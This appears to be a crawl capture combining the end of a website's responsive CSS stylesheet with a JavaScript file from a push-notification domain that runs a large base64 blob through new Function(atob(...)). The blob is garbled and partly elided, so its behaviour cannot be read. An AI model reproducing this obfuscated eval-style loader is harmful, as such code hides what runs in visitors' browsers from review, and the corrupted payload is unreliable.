  }
  
  form.askauthor button {
    float: left;
    margin-right: 0;
  }
}

@media (max-width: 750px) {
  .askExpert .who .ava {display: block; float: none; margin: 10px auto;}
}

@media (max-width: 730px) { 
  .bottomsoclikes .yashare-auto-init:before {display: none}
  .articlepage .hideOnSmall {display: none;}
}

@media (max-width: 700px) {
	.relevantItems.fourItems .item {
		width: 50%;
	}
}

@media (max-width: 650px) { 
  .contentcol {margin: 0 0px 0 0;}
  .sidebar {display: none;}                                         
  .articlepage .hideOnSmall {display: none;}
	.relevantItems.fourItems .item {
    width: 270px;
	}
	.relevantItems.fourItems {
		flex-direction: column;
    align-items: center;
	}
}                             

@media (max-width: 500px) { 
  img.alignright,img.alignleft {float: none; display: block; width:100%; height: auto;}
	ins {width: 100% !important; margin: 10px 0 !important;}
}

@media (max-width: 480px) {
  body, html {
    min-width: 300px;
    margin:0;
  }
	
	h1, h2, h3, .breadcrumbs {
		margin: 0 0 10px;
		padding-left: 0;
	}
  
  .width {padding: 0 10px;}
  
  .onebigart {
    margin: 20px 0;
    padding: 10px;
  }
  
  .triplerow {
    line-height: 64px;
    padding: 10px;
    margin: 0;
  }
  
  .onebigart .preview {float:none;width:100%;margin:0 0 15px 0}
    .onebigart .preview  img {height:auto;max-width:100%}
    
    .triplerow .item {width:100%;padding:0 0 15px 0}
    
    .two .col, .two .col:last-child {width:100%;padding:0}
    
  body.sticky header {position:relative;height:auto}  
  
  footer .maincol {margin:0 0 20px 0;padding:10px 10px 20px;width:100%;border:0;border-bottom:1px solid #393939;float:none;box-sizing: border-box; }
    
  .sidebar {display:block;float:none;width:100%}
  
  .rubric .articleinlist .preview {margin:0}
  .rubric .articleinlist .img {float:none;display:block}
  
  .contentcol {margin:0}
  
  #aswift_0_expand, .adsbygoogle {}
  
  h2 {font-size:24px}
  h2, h3, h4 {margin-right:0}
  h1 {font-size:28px}
  h1, h2, h3, h4 {line-height: 1.2em !important;}
  .articlepage .hideOnSmall {display: none;}
  .content {box-shadow: none !important; padding: 10px 0px !important;}
  #sidefixblock.sticky {
    position: relative;
    top: 50px;
  }
  
  .rubric .articleinlist a.mainlink {font-size: 18px;}
  
  .rubric .articleinlist {
    margin: 10px 0 20px;
  }
	
  .breadcrumbs {
    font-size: 11px;
  }
  
	.content {
		padding: 0 0 10px !important;
	}
	
	header .width {
		min-height: 100px;
	}
	
  ul.accentgreen, ul.accentred, ul.accentblue, ol.accentgreen, ol.accentred, ol.accentblue {
    padding: 10px 10px;
    margin: 10px 0;
    border-radius: 3px;
  }
  
  form.askauthor {
    width: 100%;
  }
  
  form.askauthor button {
    float: left;
    margin-right: 0;
  }
	.a-top {
		width: 100%;
		margin: 0;
	}
	.relevantItems.fourItems .item {
		width: 100%;
	}
}

@media (max-width: 1000px) {.article iframe {height: 400px;}}
@media (max-width: 900px) {.article iframe {height: 350px;}}
@media (max-width: 800px) {.article iframe {height: 300px;}}
@media (max-width: 768px) {.article iframe {height: 400px;}}
@media (max-width: 700px) {.article iframe {height: 350px;}}
@media (max-width: 600px) {.article iframe {height: 250px;}
.relevantItems .item .preview {background-size: cover !important;}
}
@media (max-width: 500px) {
  .article iframe {height: 200px;}
  .blocklinks {}
	.blocklinks .links {display: flex; flex-direction: column; align-items: center}
	.blocklinks .item {width: 270px; margin-bottom: 10px}
  .fotorama__stage.fotorama__pointer, .fotorama__stage__frame, .fotorama__stage__frame .fotorama__img {height: 300px !important;}
}

--- FILE ---
content_type: application/javascript
request_url: https://push.rabbit.click/pushJs/VMeXPyjP.js
body_size: 13399
content:
!function(){let c=new Function(atob('[base64]/nnIXnnY3nnIfnnJ/nnIXnnY3nnIbnnJ/nnIXnnY3nnIHnnJ/nnIXnnY3nnIDnnJ/nnIXnnY3nnIPnnJ/nnIXnnY3nnILnnJ/nnIXnnY3nnI3nnJjnnZPnnI7nnYjnnZPnnYDnnZvnnZbnnYHnnZznnZrnnZvnnJXnnZLnnJ3nnZ3nnJnnnZznnJznnY7nnYPnnZTnnYfnnJXnnZ/[base64]/nnJ7nnIjnnabnnYHnnYfnnZznnZvnnZLnna7nnJLnnZPnnYfnnZrnnZjnnbbnnZ3nnZTnnYfnnbbnnZrnnZHnnZDnnJLnnajnnJ3nnZnnnJznnI7nnYjnnYfnnZDnnYHnnYDnnYfnnZvnnJXnnZ/nnI7nnYjnnZbnnZrnnZvnnYbnnYHnnJXnnZjnnIjnnJLnnaPnnbjnnZDnna3nnaXnnYznnZ/nnaXnnJLnnJnnnZrnnIjnnJTnna7nnajnnJnnnYXnnIjnnZjnnJ7nnJLnnbTnnZHnnbHnnaPnnYLnnIfnna/[base64]/[base64]/vtLXnnJLnnJnnnZDnnJ3nnIXnnY3nnITnnIbnnIXnnZbnnJznnJznnJznnI7nnZznnZPnnJ3nnYHnnYznnYXnnZDnnZrnnZPnnJXnnYTnna7nnZLnnJ3nnJLvqonvqo7vqonvqpTvqqPvqpXvqpPvqpTvqo/vqo3vqqXvqpbvqoXvqo7vqpTnnJLnnJnnnZDnnJ3nnIXnnY3nnZPnnZTnnZfnnJznnJznnajnnIjnnIjnnIjnnZLnnJ3nnJLvsIzvsJ/vsITvsInvsJ7vsIPvsIXvsITnnJLnnJnnnZDnnJ3nnIXnnY3nnITnnIfnnIfnnITnnJznnJznnJznnYTnna7nnZLnnJ3nnJLvqonvqo7vqonvqpTvqqPvqpXvqpPvqpTvqo/vqo3vqqXvqpbvqoXvqo7vqpTnnJLnnJnnnZDnnJ3nnIXnnY3nnZPnnZTnnZfnnJznnJznnajnnJ3nnZLnnJ3nnJLvm7Lvm6Lvm6Lvm6Xvm6bvm6/[base64]/uq5PuqoTuq6buq57uq4Xuq5zuq5Tuq7buq5PuqoTuq6zuq5fuq6Tuq6nuq7Luq4fuqoPuq4zuq5juq4Puq7fuq5Duq63uqoHuq7/uq4Tuq4/uq5ruqozuqoHuq77uq5juq7vuq43uq7fuq5vuq7Luq6Xuq6TuqoHuq5Tuq77uq4Tuq7Duqozuq5vuqozuq5/uqoLuq5Huq6Tuq6buq5Puq7buq7ruq7fuq7Tuq7Huq6/uq77uq5ruq6nuq7Huq4Huq5juq5vuq5Tuq4Puq5buq7ruq4Puq73uq7/[base64]/nnJznnY7nnZbnnZrnnZvnnYbnnYHnnJXnnbTnnIjnnJLnnIjnnJLnna7nnJLnnYfnnZDnnYXnnZDnnZTnnYHnnJLnnajnnJ3nnJ3nnIXnnY3nnIHnnJjnnY/nna7nnJLnnZnnnZDnnZvnnZLnnYHnnZ3nnJLnnajnnJDnnIXnnY3nnIHnnJznnJDnnIXnnY3nnIHnnJznnI7nnZbnnZrnnZvnnYbnnYHnnJXnnbfnnIjnnJ3nnY/[base64]/nnZLnnJ3nnJLgrJXgrJLnnJLnnJnnnZDnnJ3nnIXnnY3nnIfnnITnnIfnnZDnnJznnJznnI7nnbPnnIjnnbPnna7nnJLnnYbnnYDnnZfnnYbnnYHnnYfnnJLnnajnnJ3nnIXnnY3nnIXnnJnnnIXnnY3nnIfnnJznna7nnZLnnJ3nnJLusb/[base64]/[base64]/ur4Tur4Pur5jur5/[base64]/usq/[base64]/vtLXnnJLnnJnnnZDnnJ3nnIXnnY3nnITnnIbnnIXnnZbnnJznnJznnJznnI7nnZznnZPnnJ3nnYHnnYznnYXnnZDnnZrnnZPnnJXnnaXnna7nnZLnnJ3nnJLvqonvqo7vqonvqpTvqqPvqpXvqpPvqpTvqo/vqo3vqqXvqpbvqoXvqo7vqpTnnJLnnJnnnZDnnJ3nnIXnnY3nnZPnnZTnnZfnnJznnJznnajnnIjnnIjnnIjnnZLnnJ3nnJLvsIzvsJ/vsITvsInvsJ7vsIPvsIXvsITnnJLnnJnnnZDnnJ3nnIXnnY3nnITnnIfnnIfnnITnnJznnJznnJznnaXnna7nnZLnnJ3nnJLvqonvqo7vqonvqpTvqqPvqpXvqpPvqpTvqo/[base64]/vtLXnnJLnnJnnnZDnnJ3nnIXnnY3nnITnnIbnnIXnnZbnnJznnJznnJznnI7nnZznnZPnnJ3nnYHnnYznnYXnnZDnnZrnnZPnnJXnnaTnna7nnZLnnJ3nnJLvqonvqo7vqonvqpTvqqPvqpXvqpPvqpTvqo/vqo3vqqXvqpbvqoXvqo7vqpTnnJLnnJnnnZDnnJ3nnIXnnY3nnZPnnZTnnZfnnJznnJznnajnnIjnnIjnnIjnnZLnnJ3nnJLvsIzvsJ/vsITvsInvsJ7vsIPvsIXvsITnnJLnnJnnnZDnnJ3nnIXnnY3nnITnnIfnnIfnnITnnJznnJznnJznnaTnna7nnZLnnJ3nnJLvqonvqo7vqonvqpTvqqPvqpXvqpPvqpTvqo/vqo3vqqXvqpbvqoXvqo7vqpTnnJLnnJnnnZDnnJ3nnIXnnY3nnZPnnZTnnZfnnJznnJznnajnnJ3nnZLnnJ3nnJLur4Lur5Lur57ur5/ur4Tur4Pur5jur5/[base64]/vtLXnnJLnnJnnnZDnnJ3nnIXnnY3nnITnnIbnnIXnnZbnnJznnJznnJznnI7nnZznnZPnnJ3nnYHnnYznnYXnnZDnnZrnnZPnnJXnnafnna7nnZLnnJ3nnJLvqonvqo7vqonvqpTvqqPvqpXvqpPvqpTvqo/vqo3vqqXvqpbvqoXvqo7vqpTnnJLnnJnnnZDnnJ3nnIXnnY3nnZPnnZTnnZfnnJznnJznnajnnIjnnIjnnIjnnZLnnJ3nnJLvsIzvsJ/vsITvsInvsJ7vsIPvsIXvsITnnJLnnJnnnZDnnJ3nnIXnnY3nnITnnIfnnIfnnITnnJznnJznnJznnafnna7nnZLnnJ3nnJLvqonvqo7vqonvqpTvqqPvqpXvqpPvqpTvqo/[base64]/vtLXnnJLnnJnnnZDnnJ3nnIXnnY3nnITnnIbnnIXnnZbnnJznnJznnJznnI7nnZznnZPnnJ3nnYHnnYznnYXnnZDnnZrnnZPnnJXnnabnna7nnZLnnJ3nnJLvqonvqo7vqonvqpTvqqPvqpXvqpPvqpTvqo/vqo3vqqXvqpbvqoXvqo7vqpTnnJLnnJnnnZDnnJ3nnIXnnY3nnZPnnZTnnZfnnJznnJznnajnnIjnnIjnnIjnnZLnnJ3nnJLvsIzvsJ/vsITvsInvsJ7vsIPvsIXvsITnnJLnnJnnnZDnnJ3nnIXnnY3nnITnnIfnnIfnnITnnJznnJznnJznnabnna7nnZLnnJ3nnJLvqonvqo7vqonvqpTvqqPvqpXvqpPvqpTvqo/[base64]/vtLXnnJLnnJnnnZDnnJ3nnIXnnY3nnITnnIbnnIXnnZbnnJznnJznnJznnI7nnZznnZPnnJ3nnYHnnYznnYXnnZDnnZrnnZPnnJXnnaHnna7nnZLnnJ3nnJLvqonvqo7vqonvqpTvqqPvqpXvqpPvqpTvqo/vqo3vqqXvqpbvqoXvqo7vqpTnnJLnnJnnnZDnnJ3nnIXnnY3nnZPnnZTnnZfnnJznnJznnajnnIjnnIjnnIjnnZLnnJ3nnJLvsIzvsJ/vsITvsInvsJ7vsIPvsIXvsITnnJLnnJnnnZDnnJ3nnIXnnY3nnITnnIfnnIfnnITnnJznnJznnJznnaHnna7nnZLnnJ3nnJLvqonvqo7vqonvqpTvqqPvqpXvqpPvqpTvqo/vqo3vqqXvqpbvqoXvqo7vqpTnnJLnnJnnnZDnnJ3nnIXnnY3nnZPnnZTnnZfnnJznnJznnajnnJ3nnZLnnJ3nnJLusrjusqjusq7usqPusrnusqvusq3usrjusq/usq/[base64]/vtLXnnJLnnJnnnZDnnJ3nnIXnnY3nnITnnIbnnIXnnZbnnJznnJznnJznnI7nnZznnZPnnJ3nnYHnnYznnYXnnZDnnZrnnZPnnJXnnaDnna7nnZLnnJ3nnJLvqonvqo7vqonvqpTvqqPvqpXvqpPvqpTvqo/vqo3vqqXvqpbvqoXvqo7vqpTnnJLnnJnnnZDnnJ3nnIXnnY3nnZPnnZTnnZfnnJznnJznnajnnIjnnIjnnIjnnZLnnJ3nnJLvsIzvsJ/vsITvsInvsJ7vsIPvsIXvsITnnJLnnJnnnZDnnJ3nnIXnnY3nnITnnIfnnIfnnITnnJznnJznnJznnaDnna7nnZLnnJ3nnJLvqonvqo7vqonvqpTvqqPvqpXvqpPvqpTvqo/[base64]/vtLXnnJLnnJnnnZDnnJ3nnIXnnY3nnITnnIbnnIXnnZbnnJznnJznnJznnI7nnZznnZPnnJ3nnYHnnYznnYXnnZDnnZrnnZPnnJXnnaPnna7nnZLnnJ3nnJLvqonvqo7vqonvqpTvqqPvqpXvqpPvqpTvqo/vqo3vqqXvqpbvqoXvqo7vqpTnnJLnnJnnnZDnnJ3nnIXnnY3nnZPnnZTnnZfnnJznnJznnajnnIjnnIjnnIjnnZLnnJ3nnJLvsIzvsJ/vsITvsInvsJ7vsIPvsIXvsITnnJLnnJnnnZDnnJ3nnIXnnY3nnITnnIfnnIfnnITnnJznnJznnJznnaPnna7nnZLnnJ3nnJLvqonvqo7vqonvqpTvqqPvqpXvqpPvqpTvqo/[base64]/vtLXnnJLnnJnnnZDnnJ3nnIXnnY3nnITnnIbnnIXnnZbnnJznnJznnJznnI7nnZznnZPnnJ3nnYHnnYznnYXnnZDnnZrnnZPnnJXnnaLnna7nnZLnnJ3nnJLvqonvqo7vqonvqpTvqqPvqpXvqpPvqpTvqo/vqo3vqqXvqpbvqoXvqo7vqpTnnJLnnJnnnZDnnJ3nnIXnnY3nnZPnnZTnnZfnnJznnJznnajnnIjnnIjnnIjnnZLnnJ3nnJLvsIzvsJ/vsITvsInvsJ7vsIPvsIXvsITnnJLnnJnnnZDnnJ3nnIXnnY3nnITnnIfnnIfnnITnnJznnJznnJznnaLnna7nnZLnnJ3nnJLvqonvqo7vqonvqpTvqqPvqpXvqpPvqpTvqo/[base64]/nnJnnnZTnnIXnnIjnnJLnnabnnYPnnY3nnZrnna3nnZDnnYbnnY/nnI3nnYPnnbPnnaLnnaTnnZ7nnbrnnZ3nnb3nnb3nnY/nnIznnJLnnJnnnZTnnITnnIjnnJLnnaPnnYLnnZnnnbrnnYbnnYTnnY3nnIbnnZfnnIHnnITnnILnna3nnYDnna/nnbLnnafnnZrnnZ3nnaHnnJLnnJnnnZTnnIfnnIjnnJLnnb/nnIHnnbTnnZ3nnYfnnILnnb/nnaTnnaLnnaTnnYznnYfnnbDnnZHnnZHnnbPnnZTnnIbnnbTnnbrnnJLnnJnnnZTnnIbnnIjnnJLnnbLnnaPnna/nnaPnnYLnnZTnnZPnnZHnnY/[base64]/nnIjnnZHnna7nnJLnnZbnnYfnnZDnnZTnnYHnnZDnnbDnnZnnnZDnnZjnnZDnnZvnnYHnnJLnnajnnJ3nnZLnnJ3nnJLum4Hum5bum5fum5fum4zum43nnJLnnJnnnZDnnJ3nnIXnnY3nnZfnnZDnnZTnnJznnJznnJznnI7nna/[base64]/nnbfnnbnnnaTnnJLnnJ7nnJLnnannnY3nnIfnnIXnnJLnnJ7nnZTnnIbnnJ7nnZTnnIHnnJznnI7nna/[base64]/[base64]/[base64]/uuo7uupnuup3uuojuupnuurnuupDuupnuupHuupnuupLuuojnnJLnnJnnnZDnnJ3nnIXnnY3nnIbnnZfnnILnnJznnJznnajnnJ3nnJLnnZHnnZznnYPnnJLnnJznnI7nnb/nnIjnnbznna7nnJLnnYbnnYHnnYznnZnnnZDnnJLnnajnnI7nnb/[base64]/[base64]/[base64]/uma7nnJLnnJnnnZDnnJ3nnIXnnY3nnZbnnIHnnITnnJznnJznnJznnY7nnZvnnZTnnYPnnZznnZLnnZTnnYHnnZrnnYfnna7nnZLnnJ3nnJLvk6Pvk7Xvk6Lvk6bvk7nvk7Pvk7Xvk4fvk7/[base64]/[base64]/[base64]/[base64]/[base64]/nnabnnbrnnbvnna7nnZLnnJ3nnJLvjrXvjrLvjrTvjq/vjqjvjqHvjq/vjqDvjr/nnJLnnJnnnZDnnJ3nnIXnnY3nnITnnI3nnI3nnZHnnJznnJznnajnnJ3nnZTnnYHnna7nnJLnnYHnnZrnnb/nnabnnbrnnbvnnJLnnajnnJ3nnJznnJznnI7nnZTnnY/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/voKjvoKvvoKjvoL/voL/voKjvoL/nnJLnnJnnnZDnnJ3nnIXnnY3nnZDnnIXnnI3nnJznnJznnJ7nnJLnnIjnnJLnnJ7nnZDnnZvnnZbnnZrnnZHnnZDnnaDnnafnnbznnbbnnZrnnZjnnYXnnZrnnZvnnZDnnZvnnYHnnJ3nnZbnna7nnZLnnJ3nnJLgsozgso/gsoPgsoHgspTgsongso/[base64]/[base64]/nnJ3nnZTnnbTnnJznnI7nnYjnnZDnnZnnnYbnnZDnnY7nnYPnnZTnnYfnnJXnnZTnnbLnnIjnnb/[base64]/[base64]/[base64]/nnJ3nnZTnnbTnnJznnI7nnYjnnYjnnYjnnYjnnI7nnZTnnbPnna7nnJLnnZrnnZvnnYHnnZznnZjnnZDnnZrnnYDnnYHnnJLnnajnnIjnnZPnnYDnnZvnnZbnnYHnnZznnZrnnZvnnJ3nnJznnY7nnZznnZPnnJ3nnZTnnYznnInnnIXnnY3nnIPnnJznnZTnnY/[base64]/[base64]/[base64]/nnbbnnYHnnY/nnZvnnZ3nnaznnbDnnaPnnabnnZPnnafnnZHnnYPnnaXnna3nnZ3nnYTnnJLnnJznnIjnnIjnnJLnnZrnnZ7nnJLnnI7nnYjnnZPnnYDnnZvnnZbnnYHnnZznnZrnnZvnnJXnnZTnnb/[base64]/nnb7nnbTnnbbnnIbnnZjnnbfnnbLnnZznnZrnnY3nnZ7nna3nnZPnnb3nnJLnnJnnnZTnnb7nnIrnnZTnnb7nnI/nnJLnnJLnnJznnI7nnZbnna7nnZLnnJ3nnJLvqajvqavvqafvqaXvqajvqZfvqbDvqavvqbbvqaXvqaPvqaHnnJLnnJnnnZDnnJ3nnIXnnY3nnITnnIXnnIHnnZPnnJznnJznnajnna7nnJLnnYbnnZDnnYHnnbznnYHnnZDnnZjnnJLnnajnnJ3nnJLnnIDnnZPnnY/nnbbnnYHnnY/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/nnJ3nna7nnIHnnJjnnILnnajnnIXnnYnnnZrnnYbnnYnnnYLnnZTnnYnnnY/[base64]/nnZTnnJ3nnYHnnYnnnYPnnJznnZTnnYnnnZ/nnZfnnYfnnZrnnYnnnZ/nnZDnnZjnnYDnnYnnnZ/nnZznnZLnnYbnnYnnnZ7nnZHnnZHnnZznnYnnnZ7nnZDnnZ/[base64]/nnY/[base64]/[base64]/[base64]/nnZDnnYHnnZrnnYnnnY/[base64]/[base64]/[base64]/[base64]/se+/t++/oe+/tu+/he+/o++/oe+/qu+/[base64]/iO+/nu+/j++/uu+/j++/j++/ie+/ku+/me+/ju+/j++/[base64]/iO+/nu+/j++/uu+/j++/j++/ie+/ku+/me+/ju+/j++/[base64]/iO+/nu+/j++/uu+/j++/j++/ie+/ku+/me+/ju+/j++/[base64]/iO+/nu+/j++/uu+/j++/j++/ie+/ku+/me+/ju+/j++/[base64]/iO+/nu+/j++/uu+/j++/j++/ie+/ku+/me+/ju+/j++/[base64]/iO+/nu+/j++/uu+/j++/j++/ie+/ku+/me+/ju+/j++/[base64]/iO+/nu+/j++/uu+/j++/j++/ie+/ku+/me+/ju+/j++/[base64]/iO+/nu+/j++/uu+/j++/j++/ie+/ku+/me+/ju+/j++/[base64]/iO+/nu+/j++/uu+/j++/j++/ie+/ku+/me+/ju+/j++/nueckuecmeedkOecneecheedjeechOecgeedk+ech+ecnOecnOedqOecneeckuedlOedmeedgeeckuecmeeckueckuecnOecjuedl+edneedruedkuecneecku+/iO+/nu+/j++/uu+/j++/j++/ie+/ku+/me+/ju+/j++/[base64]/vv7rvv4/vv4/vv4nvv5Lvv5nvv47vv4/vv57nnJLnnJnnnZDnnJ3nnIXnnY3nnITnnIHnnZPnnIfnnJznnJznnajnnJ3nnJLnnZ3nnYfnnZDnnZPnnJLnnJnnnJLnnZ/nnZTnnYPnnZTnnYbnnZbnnYfnnZznnYXnnYHnnI/nnYPnnZrnnZznnZHnnJ3nnIXnnJznnJLnnJznnI7nnZfnnZznna7nnZLnnJ3nnJLvv4jvv57vv4/vv7rvv4/vv4/vv4nvv5Lvv5nvv47vv4/[base64]/vv7rvv4/vv4/vv4nvv5Lvv5nvv47vv4/vv57nnJLnnJnnnZDnnJ3nnIXnnY3nnITnnIHnnZPnnIfnnJznnJznnajnnJ3nnJLnnYHnnZznnYHnnZnnnZDnnJLnnJnnnJLnjKLnjIXnjI/[base64]/vv7rvv4/vv4/vv4nvv5Lvv5nvv47vv4/[base64]/vv7rvv4/vv4/vv4nvv5Lvv5nvv47vv4/[base64]/vv7rvv4/vv4/vv4nvv5Lvv5nvv47vv4/vv57nnJLnnJnnnZDnnJ3nnIXnnY3nnITnnIHnnZPnnIfnnJznnJznnajnnJ3nnJLnnZTnnZnnnYHnnJLnnJnnnJLnnJLnnJznnI7nnZfnnZPnna7nnZLnnJ3nnJLvv4jvv57vv4/vv7rvv4/vv4/vv4nvv5Lvv5nvv47vv4/vv57nnJLnnJnnnZDnnJ3nnIXnnY3nnITnnIHnnZPnnIfnnJznnJznnajnnJ3nnJLnnYbnnYfnnZbnnJLnnJnnnJLnnZ3nnYHnnYHnnYXnnYbnnI/nnJrnnJrnnZTnnZfnnZbnnJvnnJLnnJ7nnZLnnJ3nnJLHj8eNx5jHj8eEx43HgseIx4rHjceYx4/HhMaCx47HhceI55yS55yZ552Q55yd55yF552N55yH55yD552Q55yC55yc55yc55ye55yS55ya552c552Y552U552S552Q552G55ya55yS55ye552S55yd55yS7oe67oe/[base64]/552u55yS552F552a552G552c552B552c552a552b55yS552o55yI55yS552T552c552N552Q552R55yS55yO552/552u55yS552P5528552b552R552Q552N55yS552o55yI552+55yO552/552u55yS552B552a552F55yS552o55yI55yF552N55yF55yO552/552u55yS552Z552Q552T552B55yS552o55yI55yF552N55yF55yO552/[base64]/[base64]/76Co76Cr76Co76C/76C/76Co76C/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]'));c();}();